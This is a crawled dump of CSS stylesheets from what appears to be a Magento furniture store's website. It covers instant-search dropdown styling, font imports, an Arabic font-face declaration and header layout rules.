.mgs-instant-autocomplete-wrapper .categories .category-item:last-child{border-bottom:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages .items{display:block}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages .page-item{display:block;margin:0;border-bottom:1px solid #dadada;padding:5px 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages .page-item:last-child{border-bottom:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-items{padding-top:10px;padding-bottom:10px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info{display:table-row}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item+.post-item{border-top:1px solid #ddd;padding-top:10px;margin-top:10px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-photo{display:table-cell;vertical-align:top;width:80px;padding:0 10px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details{display:table-cell;vertical-align:top}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a{font-weight:600;color:#000}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a:hover{color:#56cfe1}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title{margin:0 -10px;line-height:40px;padding:0 10px;background-color:#dadada}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title>span{text-transform:uppercase;color:#000;font-weight:600}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title .see-all{float:right}.mgs-instant-search-type-page .toolbar{position:relative}.mgs-instant-search-type-page .toolbar .limiter{display:block}.mgs-instant-search-type-page .toolbar .pages{display:none}.mgs-instant-search-type-page .wrapper~.toolbar .toolbar-amount,.mgs-instant-search-type-page .wrapper~.toolbar .limiter{display:none}.mgs-instant-search-type-page .wrapper~.toolbar .pages{display:block;text-align:right}.mgs-instant-search-type-page .wrapper~.toolbar .pages .pages-item-next{margin-right:0}.mgs-instant-search .message.info{margin:0 0 20px}.mgs-instant-search .block-title{margin-bottom:20px !important;background-color:#dadada;padding:0 20px}.mgs-instant-search .block-title h4{line-height:40px;margin:0;display:inline-block}.mgs-instant-search .block-title .view-more{float:right}.mgs-instant-search .block-title .view-more a{line-height:40px}.mgs-instant-search .products-grid .product-item .product-item-info{width:100%}.mgs-instant-search .categories.wrapper,.mgs-instant-search-type-page .categories.wrapper,.mgs-instant-search .pages.wrapper,.mgs-instant-search-type-page .pages.wrapper,.mgs-instant-search .posts.wrapper,.mgs-instant-search-type-page .posts.wrapper{margin:30px 0 20px}.mgs-instant-search .wrapper:not(.products) .items .item.post,.mgs-instant-search-type-page .wrapper:not(.products) .items .item.post{margin-bottom:20px}.mgs-instant-search .wrapper:not(.products) .items .item strong,.mgs-instant-search-type-page .wrapper:not(.products) .items .item strong{line-height:30px;display:block}.mgs-instant-search .wrapper:not(.products) .pages.items,.mgs-instant-search-type-page .wrapper:not(.products) .pages.items{display:block;white-space:inherit}.mgs-instant-search .wrapper:not(.products) .pages strong.page,.mgs-instant-search-type-page .wrapper:not(.products) .pages strong.page{background:0 0;padding:0;font-size:1.4rem}.search-open .header .search-form .form-search{opacity:1;visibility:visible}.header .search-form.not-full .form-search .form.minisearch .input-text{border-bottom:2px solid #000}.not-full #search_mini_form .mgs-instant-search-dropdown{margin-top:0;right:0;box-shadow:2px 3px 6px 0px #ddd;left:0}@media (max-width:900px){.mgs-instant-search .wrapper:not(.products) .items .item,.mgs-instant-search-type-page .wrapper:not(.products) .items .item{width:33.33%}}@media (max-width:767px){.mgs-instant-search .wrapper:not(.products) .items .item,.mgs-instant-search-type-page .wrapper:not(.products) .items .item{width:50%}}@media (max-width:320px){.mgs-instant-search .wrapper:not(.products) .items .item,.mgs-instant-search-type-page .wrapper:not(.products) .items .item{width:100%}}.mgs-instant-autocomplete-wrapper .no-result{padding:10px 0 0;font-style:italic}.search.results.mgs-instant-search .wrapper+.block-title{margin-top:30px;border-top:1px solid #ddd;padding-top:30px}.search.results.mgs-instant-search .block-title{background:0 0;padding:0}.search.results.mgs-instant-search .block-title h4{position:relative;color:#000;line-height:24px;text-transform:uppercase}.search.results.mgs-instant-search .post-item-description{display:block;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;max-height:5.2em;line-height:1.3em}.search.results.mgs-instant-search .post-image-wrapper img{max-width:100%}.search.results.mgs-instant-search a{color:#000}.search.results.mgs-instant-search a:hover{color:#56cfe1}.search.results.mgs-instant-search .post-item-link{color:#000;font-size:16px;display:block;padding-top:8px}

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css
body_size: 594
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@font-face {
						font-family: "NotoSansArabic-Regular";
						src: url("https://www1.hubfurniture.com.eg/media/fonts/");
						src: url("https://www1.hubfurniture.com.eg/media/fonts/?#iefix") format("embedded-opentype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/") format("woff"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/stores/4/NotoSansArabic-Regular_1.ttf") format("truetype"),
							 url("https://www1.hubfurniture.com.eg/media/fonts/#NotoSansArabic-Regular") format("svg");
						font-weight: normal;
						font-style: normal;
				}body{}.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}